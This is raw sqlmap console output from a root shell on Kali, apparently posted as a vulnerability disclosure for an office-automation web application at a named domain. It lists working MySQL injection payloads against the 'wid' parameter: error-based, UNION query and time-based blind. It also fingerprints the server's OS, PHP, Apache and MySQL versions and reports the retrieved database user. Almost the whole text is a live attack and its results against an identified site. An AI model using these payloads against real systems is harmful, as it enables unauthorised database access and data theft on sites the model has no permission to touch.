 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: ac=department&fileurl=wage&do=log&wid=132 AND (SELECT 6554 FROM(SEL
ECT COUNT(*),CONCAT(0x716e787271,(SELECT (CASE WHEN (6554=6554) THEN 1 ELSE 0 EN
D)),0x7173616471,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: ac=department&fileurl=wage&do=log&wid=132 UNION ALL SELECT CONCAT(0
x716e787271,0x437a6e74797268424c63,0x7173616471),NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: ac=department&fileurl=wage&do=log&wid=132 AND 4539=BENCHMARK(500000
0,MD5(0x5443554d))
---
[13:57:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0
[13:57:11] [INFO] fetching current user
[13:57:11] [WARNING] reflective value(s) found and filtering out
current user:    'oa2013_f@localhost'
[13:57:11] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/oa.515158.com'
[*] shutting down at 13:57:11
root@kali:~#